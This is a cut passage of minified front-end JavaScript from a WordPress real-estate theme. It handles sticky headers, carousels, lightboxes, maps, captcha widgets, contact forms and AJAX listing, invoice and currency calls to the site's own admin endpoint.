1023px)")||(jQuery(".master_header").addClass("master_header_sticky"),jQuery(".logo").addClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),""!==switch_logo&&jQuery("#logo_image").attr("src",switch_logo),jQuery(".header_wrapper").hasClass("header_type4")||(jQuery(".header_wrapper").addClass("navbar-fixed-top"),jQuery(".header_wrapper").addClass("customnav")),jQuery(".barlogo").show(),jQuery("#user_menu_open").hide(),jQuery(".navicon-button").removeClass("opensvg")):(jQuery(".master_header").removeClass("master_header_sticky"),jQuery(".header_wrapper").removeClass("navbar-fixed-top"),jQuery(".header_wrapper").removeClass("customnav"),jQuery(".barlogo").hide(),jQuery("#user_menu_open").hide(),jQuery(".logo").removeClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),""!==switch_logo&&(switch_logo=jQuery(".header_wrapper_inside").attr("data-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),jQuery("#logo_image").attr("src",switch_logo)))}function wpestate_Return_retina(e){return e.replace(/.([^.]*)$/,"_2x.$1")}function wpestate_isRetinaDisplay(){if(window.matchMedia){var e=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");return e&&e.matches||1<window.devicePixelRatio}}function wpestate_half_map_responsive(){if(Modernizr.mq("only screen and (min-width: 640px)")&&Modernizr.mq("only screen and (max-width: 1025px)"))jQuery(".master_header ").height()}function wpestate_element_hide(t){jQuery(document).on("click",function(e){jQuery(t).is(e.target)||0!==jQuery(t).has(e.target).length||jQuery("#results").fadeOut()})}function wpestate_lazy_load_carousel_property_unit(){jQuery(".property_unit_carousel img").each(function(e){var t;void 0!==(t=jQuery(this).attr("data-lazy-load-src"))&&""!==t&&jQuery(this).attr("src",t)})}jQuery(window).scroll(function(){"use strict";var e=jQuery(window).scrollTop();"yes"===control_vars.stiky_search?wpestate_adv_search_sticky(e):wpestate_header_sticky(e),e>=control_vars.scroll_trigger?(jQuery(".contact-box").addClass("islive"),jQuery(".backtop").addClass("islive")):(jQuery(".contact-box ").removeClass("islive"),jQuery(".backtop").removeClass("islive"),jQuery(".contactformwrapper").addClass("hidden"))}),jQuery(window).resize(function(){"use strict";jQuery(window).width()!=width&&jQuery("#mobile_menu").hide("10"),wpestate_half_map_responsive()}),Number.prototype.format=function(e,t){var a="\\d(?=(\\d{"+(t||3)+"})+"+(0<e?"\\.":"$")+")";return this.toFixed(Math.max(0,~~e)).replace(new RegExp(a,"g"),"$&"+control_vars.price_separator)},wpestate_element_hide(".search_wrapper");var wpestate_onloadCallback=function(){document.getElementById("top_register_menu")&&(widgetId1=grecaptcha.render("top_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("mobile_register_menu")&&(widgetId2=grecaptcha.render("mobile_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("widget_register_menu")&&(widgetId3=grecaptcha.render("widget_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("shortcode_register_menu")&&(widgetId4=grecaptcha.render("shortcode_register_menu",{sitekey:control_vars.captchakey,theme:"light"}))};function wpestate_filter_city_area(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcity")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function wpestate_filter_county_city(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcounty")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function show_capture_vertical(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-indicators-vertical  li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-indicators-vertical  li[data-slide-to='"+a+"'] ").addClass("active"),336<(e=84*(a+1))?(t=t=336-e,jQuery("#carousel-indicators-vertical").css("top",t+"px")):(a=jQuery("#carousel-indicators-vertical").css("top",t+"px").position()).top<0&&(t=0,jQuery("#carousel-indicators-vertical").css("top",t+"px"))}function show_capture(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+a+"'] ").addClass("active"),810<(e=146*(a+1))?(t=810-e,jQuery(".post-carusel .carousel-indicators").css("left",t+"px")):(a=jQuery(".post-carusel .carousel-indicators").css("left",t+"px").position()).left<0&&(t=0,jQuery(".post-carusel .carousel-indicators").css("left",t+"px"))}function raisePower(e,t){return Math.pow(e,t)}function shortcode_google_map_load(e,t,a,r){"use strict";var s=new google.maps.LatLng(t,a),i={flat:!1,noClear:!1,zoom:15,scrollwheel:!1,draggable:!0,center:s,mapTypeId:google.maps.MapTypeId.ROADMAP,streetViewControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP]},disableDefaultUI:!0,gestureHandling:"cooperative"};map=new google.maps.Map(document.getElementById(r),i),google.maps.visualRefresh=!0,new google.maps.Marker({position:s,map:map}).setMap(map)}function adv_search_click(){jQuery(".with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3").on("click",function(e){jQuery("#search_wrapper").hasClass("float_search_closed")?jQuery("#search_wrapper").removeClass("float_search_closed"):jQuery("#search_wrapper").addClass("float_search_closed")})}function contact_footer_starter(){jQuery("#btn-cont-submit").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name").val(),a=jQuery("#foot_contact_email").val(),r=jQuery("#foot_contact_phone").val(),s=jQuery("#foot_contact_content").val(),i=jQuery("#contact_footer_ajax_nonce").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name").val(""),jQuery("#foot_contact_email").val(""),jQuery("#foot_contact_phone").val(""),jQuery("#foot_contact_content").val("")),jQuery("#footer_alert-agent-contact").empty().append(e.response)},error:function(e){}})})}function filter_invoices(){"use strict";var e,t,a,r,s;t=jQuery("#invoice_start_date").val(),a=jQuery("#invoice_end_date").val(),r=jQuery("#invoice_type").val(),s=jQuery("#invoice_status").val(),e=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:e,dataType:"json",data:{action:"wpestate_ajax_filter_invoices",start_date:t,end_date:a,type:r,status:s},success:function(e){jQuery("#container-invoices").empty().append(e.results),jQuery("#invoice_confirmed").empty().append(e.invoice_confirmed)},error:function(e){}})}function estate_splash_slider(){jQuery("#splash_slider_wrapper").length}function estate_sidebar_slider_carousel(){jQuery("#owl-featured-slider").data("owlCarousel");jQuery(".owl-featured-slider").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function estate_start_lightbox(){var t;jQuery("#owl-demo").owlCarousel({rtl:!0,loop:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,items:1,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],responsiveClass:!0,responsive:!1}),jQuery(".lightbox_trigger").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").show(),t=parseInt(jQuery(this).attr("data-slider-no")),jQuery("#owl-demo").data("owlCarousel").jumpTo(t-1)}),jQuery(".lighbox-image-close").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").hide()})}function estate_start_lightbox_floorplans(){jQuery(".lightbox_trigger_floor").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper_floorplans").show(),jQuery(".master_header").css("z-index","0"),jQuery(".container").css("z-index","1"),jQuery(".header_media").css("z-index",1)}),jQuery(".lighbox-image-close-floor").on("click",function(e){e.preventDefault(),jQuery(".master_header").css("z-index","100"),jQuery(".container").css("z-index","2"),jQuery(".header_media").css("z-index",3),jQuery(".lightbox_property_wrapper_floorplans").hide()}),jQuery("#owl-demo-floor").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function wpestate_anime(e){function t(e,t){this.el=e,this.items=this.el.querySelectorAll(".listing_wrapper")}t.prototype.effects={wpestate:{animeOpts:{duration:function(e,t){return 300+75*t},easing:"easeOutExpo",delay:function(e,t){return 50*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}}},t.prototype._render=function(e){this._resetStyles();var a=this.effects[e],t=a.animeOpts;if(null!=a.perspective&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=a.perspective+"px"}),null!=a.origin&&[].slice.call(this.items).forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=a.origin}),null!=a.lineDrawing){[].slice.call(this.items).forEach(function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","path"),r=e.offsetWidth,s=e.offsetHeight;t.setAttribute("width",r+"px"),t.setAttribute("height",s+"px"),t.setAttribute("viewBox","0 0 "+r+" "+s),t.setAttribute("class","grid__deco"),a.setAttribute("d","M0,0 l"+r+",0 0,"+s+" -"+r+",0 0,-"+s),a.setAttribute("stroke-dashoffset",anime.setDashoffset(a)),t.appendChild(a),e.parentNode.appendChild(t)});var r=a.animeLineDrawingOpts;r.targets=this.el.querySelectorAll(".grid__deco > path"),anime.remove(r.targets),anime(r)}if(null!=a.revealer){[].slice.call(this.items).forEach(function(e){var t=document.createElement("div");t.className="grid__reveal",null!=a.revealerOrigin&&(t.style.transformOrigin=a.revealerOrigin),null!=a.revealerColor&&(t.style.backgroundColor=a.revealerColor),e.parentNode.appendChild(t)});var s=a.animeRevealerOpts;s.targets=this.el.querySelectorAll(".grid__reveal"),s.begin=function(e){for(var t=0,a=e.animatables.length;t<a;++t)e.animatables[t].target.style.opacity=1},anime.remove(s.targets),anime(s)}a.itemOverflowHidden&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.overflow="hidden"}),t.targets=a.sortTargetsFn&&"function"==typeof a.sortTargetsFn?[].slice.call(this.items).sort(a.sortTargetsFn):this.items,anime.remove(t.targets),anime(t)},t.prototype._resetStyles=function(){this.el.style.WebkitPerspective=this.el.style.perspective="none",[].slice.call(this.items).forEach(function(e){var t=e.parentNode;e.style.opacity=0,e.style.WebkitTransformOrigin=e.style.transformOrigin="50% 50%",e.style.transform="none";var a=e.parentNode.querySelector("svg.grid__deco");a&&t.removeChild(a);var r=e.parentNode.querySelector(".grid__reveal");r&&t.removeChild(r),t.style.overflow=""})},window.GridLoaderFx=t;var a,r=document.body,s=[].slice.call(document.querySelectorAll(e)),i=[];jQuery(e);imagesLoaded(r,function(){i.push(new t(s[0])),clearTimeout(a),a=setTimeout(function(){i[0]._render("wpestate")},10)})}function wpestate_property_list_sh(m,e){var f=ajaxcalls_vars.admin_url+"admin-ajax.php";function c(e,t,a){if(e.hasClass("tax_active")){var r=a+",";t=t.replace(r,"")}else 0<=t.indexOf(a)||(t=t+a+",");return t}jQuery(m).on("click",function(e){var i=jQuery(this).parent().parent(),t=i.attr("data-type"),a=i.attr("data-category_ids"),r=i.attr("data-action_ids"),s=i.attr("data-city_ids"),o=i.attr("data-area_ids"),n=i.attr("data-state_ids"),l=i.attr("data-number"),c=i.attr("data-align"),d=i.attr("data-show_featured_only"),p=i.attr("data-random_pick"),_=i.attr("data-featured_first"),u=i.attr("data-page"),h=(c=i.attr("data-align"),i.attr("data-row-number"));u=parseInt(u),u+=1,i.attr("data-page",u),i.find(".wpestate_listing_sh_loader").show(),u=parseInt(u),jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_load_recent_items_sh",type:t,category_ids:a,action_ids:r,city_ids:s,area_ids:o,state_ids:n,number:l,align:c,show_featured_only:d,random_pick:p,featured_first:_,page:u,row_number:h},success:function(e){if(""!==e){var t="just_container_"+Math.floor(100*Math.random()+1);i.find(".wpestate_listing_sh_loader").hide(),i.find(".wpestate_listing_sh_loader").before('<div class="'+t+'">'+e+"</div>"),restart_js_after_ajax();var a=i.attr("id"),r=(a="#"+a+" ."+t)+" .property_listing";wpestate_anime(a),setTimeout(function(){jQuery(r).matchHeight()},900),jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});var s=parseInt(jQuery(".wrap_custom_image").width());0!=s&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",s)}else i.find(".wpestate_listing_sh_loader").hide(),jQuery(m).hide()},error:function(e){}})}),jQuery(e).on("click",function(e){var t=jQuery(this).parent().parent(),a=jQuery(this).attr("data-taxid"),r=jQuery(this).attr("data-taxonomy");switch(jQuery(this).parent().parent().find(".wpestate_item_list_sh").show(),r){case"property_category":var s=t.attr("data-category_ids");s=c(jQuery(this),s,a),t.attr("data-category_ids",s);break;case"property_action_category":var i=t.attr("data-action_ids");i=c(jQuery(this),i,a),t.attr("data-action_ids",i);break;case"property_city":var o=t.attr("data-city_ids");o=c(jQuery(this),o,a),t.attr("data-city_ids",o);break;case"property_area":var n=t.attr("data-area_ids");n=c(jQuery(this),n,a),t.attr("data-area_ids",n);break;case"property_county_state":var l=t.attr("data-state_ids");l=c(jQuery(this),l,a),t.attr("data-state_ids",l)}t.attr("data-page",0),jQuery(this).toggleClass("tax_active"),t.find(".listing_wrapper").remove(),t.find(".wpestate_item_list_sh").trigger("click")})}function wpestate_open_menu(){jQuery("#user_menu_u.user_loged").on("click",function(e){jQuery("#user_menu_open").is(":visible")?(jQuery("#user_menu_open").removeClass("iosfixed").fadeOut(400),jQuery(".navicon-button").removeClass("opensvg")):(jQuery("#user_menu_open").fadeIn(400),jQuery(".navicon-button").addClass("opensvg")),e.stopPropagation()})}function wpestate_contact_us_shortcode(){jQuery("#btn-cont-submit_sh").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name_sh").val(),a=jQuery("#foot_contact_email_sh").val(),r=jQuery("#foot_contact_phone_sh").val(),s=jQuery("#foot_contact_content_sh").val(),i=jQuery("#contact_footer_ajax_nonce_sh").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name_sh").val(""),jQuery("#foot_contact_email_sh").val(""),jQuery("#foot_contact_phone_sh").val(""),jQuery("#foot_contact_content_sh").val("")),jQuery("#footer_alert-agent-contact_sh").empty().append(e.response)},error:function(e){}})})}jQuery(document).ready(function(e){if(setTimeout(function(){e(".property_listing").matchHeight({byRow:!0,property:"height",target:null,remove:!1})},300),"yes"===control_vars.sticky_footer){var t=jQuery("#colophon").height();jQuery(".container.main_wrapper").css("margin-bottom",t)}if(0<jQuery(".with_search_on_start").length&&jQuery(".with_search_form_float").length<=0&&Modernizr.mq("only screen and (min-width: 1023px)")){var a=jQuery(".master_header  ").height();jQuery(".search_wrapper").css("margin-top",a+"px"),jQuery(".header_media").css("padding-top","0px")}}),jQuery(document).ready(function(c){"use strict";var t,s;if(c.datepicker.setDefaults(c.datepicker.regional[control_vars.datepick_lang]),estate_start_lightbox(),estate_start_lightbox_floorplans(),estate_sidebar_slider_carousel(),estate_splash_slider(),c(".full_screen_yes").length){if(0<jQuery(".header_transparent").length)var e=jQuery(window).height();else e=jQuery(window).height()-jQuery(".master_header").height();0<c(".with_search_on_start").length&&(e-=jQuery(".search_wrapper.with_search_on_start ").height()),jQuery(".wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ").css("height",e)}if(c(".adv_handler").on("click",function(e){e.preventDefault();var t=c(".adv_search_hidden_fields");if(c("#search_wrapper").hasClass("with_search_form_float"))if(c("#search_wrapper").hasClass("openmore"))c("#search_wrapper").animate({top:s},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideUp({duration:200,queue:!1}),c("#search_wrapper").removeClass("openmore");else{t.css("display","block");var a=t.height();s=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideDown({duration:200,queue:!1}),c("#search_wrapper").addClass("openmore")}else c(".adv_search_hidden_fields").slideToggle()}),jQuery("#preview_view_all").on("click",function(e){"6"===mapfunctions_vars.adv_search_type||"7"===mapfunctions_vars.adv_search_type||"8"===mapfunctions_vars.adv_search_type||"9"===mapfunctions_vars.adv_search_type?jQuery(".search_wrapper .tab-pane.active .wpresidence_button").trigger("click"):jQuery(".search_wrapper .wpresidence_button").trigger("click")}),c("#open_packages").on("click",function(e){c(".pack_description_row").slideToggle(),c(".pack-listing:first").find(".buypackage").trigger("click")}),c(".buy_package_sh a").on("click",function(e){0===parseInt(ajaxcalls_vars.userid,10)&&(e.preventDefault(),jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("1"))}),c(".theme_slider_2 .prop_new_details ").on("click",function(e){var t;t=c(this).attr("data-href"),window.open(t,"_self",!1)}),c(".theme_slider_classic").on("click",function(e){var t;e.target==this&&(t=c(this).attr("data-href"),window.open(t,"_self",!1))}),setTimeout(function(){x()},300),c(".adv6_tab_head").on("click",function(e){var t;c(".adv_search_tab_item").removeClass("active"),c(this).parent().addClass("active"),t=c(this).attr("aria-controls"),c(".adv6_price_low").removeClass("price_active"),c(".adv6_price_max").removeClass("price_active"),c("#"+t).find(".adv6_price_low").addClass("price_active"),c("#"+t).find(".adv6_price_max").addClass("price_active")}),c(".header_wrapper").hasClass("header_type2")){var a=c(".header_wrapper_inside").width()-90;c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px")}if(c(".header_wrapper").hasClass("header_type5")){a=c(".header5_top_row").width();c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px").css("max-width","1024px")}t=0,c("#propmaptrigger").on("click",function(e){0===t&&(wpestate_map_shortcode_function(),t=1)}),c(".shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e").on("click",function(e){0===t&&(setTimeout(function(){wpestate_map_shortcode_function()},300),t=1)}),c(".testimonial-slider-container").each(function(){var e=parseInt(c(this).attr("data-visible-items")),t=parseInt(c(this).attr("data-auto"));0===t?c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".theme_slider_2,.property_multi_image_slider").each(function(){var e=parseInt(c(this).attr("data-auto"));0===e?c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:e,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".shortcode_slider_list").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(".slider_container").css("overflow","initial"),c(".estate_places_slider").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(window).on("load",function(){wpestate_lazy_load_carousel_property_unit()}),wpestate_half_map_responsive(),c(".show_stats").on("click",function(e){var t,a;e.preventDefault(),t=c(this).parent().parent().parent(),a=c(this).attr("data-listingid"),t.find(".statistics_wrapper").hasClass("is_slide")?t.find(".statistics_wrapper").slideUp().removeClass("is_slide"):(t.find(".statistics_wrapper").slideDown().addClass("is_slide"),wpestate_load_stats(a))}),c(".tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092").on("click",function(e){var t;void 0===(t=c(this).attr("data-listingid"))&&(t=c(".estate_property_first_row").attr("data-prp-listingid")),wpestate_load_stats_tabs(t)}),c(".retina_ready").dense();c('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense("getImageAttribute"),c('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense("getImageAttribute");c(function(){jQuery("#invoice_start_date,#invoice_end_date").datepicker({dateFormat:"yy-mm-dd"}).datepicker("widget").wrap('<div class="ll-skin-melon"/>')}),c("#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ").on("change",function(){filter_invoices()}),c(".all-elements").animate({minHeight:"100%"}),c(".header-tip").addClass("hide-header-tip");new Array,new Array;function r(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrappe,#colophonr").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").removeClass("moved_mobile_user"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c(".mobilewrapper-user").hide(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-o-transform","translate(265px, 0px)")}function i(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c("#all_wrapper,#colophon").removeClass("moved_mobile"),c(".mobilewrapper").hide(),c(".mobilewrapper-user").hide(),c(".mobilewrapper").css("-webkit-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-o-transform","translate(-265px, 0px)")}c(".mobile-trigger").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile")?i():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(266px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile"),c(".mobilewrapper-user").hide(),c(".mobilewrapper").show(),c(".mobilewrapper").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper").css(" -o-transform","translate(0px, 0px)"),c("body").css("overflow-x","hidden"))}),c(".mobile-trigger-user").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile_user")?r():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(-265px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile_user"),c(".mobilewrapper-user").show(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css(" -o-transform","translate(0px, 0px)"),c("#compare_close").trigger("click"))}),c(".mobilemenu-close-user").on("click",function(e){r()}),c(".mobilemenu-close").on("click",function(e){i()}),c("#menu-main-menu li").on("click",function(e){e.stopPropagation(),c(this).find(".sub-menu:first").slideToggle()}),c(".list_sidebar_currency li").on("click",function(e){var t,a,r,s,i,o,n;a=c(this).attr("data-value"),r=c(this).attr("data-pos"),s=c(this).attr("data-symbol"),i=c(this).attr("data-coef"),o=c(this).attr("data-curpos");var l=c(this).parents(".dropdown ");n=c(this).text(),c(".sidebar_filter_menu",l).text(n).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_multiple_curr",curr:a,pos:r,symbol:s,coef:i,curpos:o},success:function(e){location.reload()},error:function(e){}})}),c(".list_sidebar_measure_unit li").on("click",function(e){var t,a,r;a=c(this).attr("data-value");var s=c(this).parents(".dropdown ");r=c(this).text(),c(".sidebar_filter_menu",s).text(r).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_measure_unit",value:a},success:function(e){location.reload()},error:function(e){}})}),c("#map-view").on("click",function(e){c(".map-type").fadeIn(400)}),c(".map-type").on("click",function(e){var t;c(".map-type").hide(),t=c(this).attr("id"),wpestate_change_map_type(t)}),"function"==typeof enable_half_map_pin_action&&enable_half_map_pin_action(),c(".perpack").on("click",function(e){var t,a,r,s;a=c(this).attr("data-listing");var i=c(this).parent().parent().find(".submit-price-total").text();i="after"===control_vars.where_curency?i+" "+control_vars.submission_curency:control_vars.submission_curency+" "+i,i=control_vars.direct_price+": "+i,r=' data-include-feat="0" ',c("#send_direct_bill").attr("data-include-feat",0),c("#send_direct_bill").attr("data-listing",a),c(this).parent().find(".extra_featured").attr("checked")&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),void 